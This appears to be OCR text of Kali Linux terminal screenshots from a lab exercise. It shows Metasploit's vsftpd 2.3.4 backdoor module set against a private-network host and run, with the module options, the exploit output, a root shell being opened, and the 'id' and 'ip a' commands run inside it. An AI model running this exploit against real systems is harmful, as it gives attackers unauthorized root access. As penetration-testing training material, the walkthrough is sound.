 root@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
root@kali: ~
File Actions Edit View Help
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling ...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:40273 → 192.168.56.101:62
00) at 2024-03-21 09:45:18 -0400
id
uid=0(root) gid=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 100
0
link/ether 08:00:27:76:0c:60 brd ff:ff:ff:ff:ff:ff
inet 192.168.56.101/24 brd 192.168.56.255 scope global eth0
inet6 fe80::a00:27ff:fe76:c60/64 scope link
valid_lft forever preferred_lft forever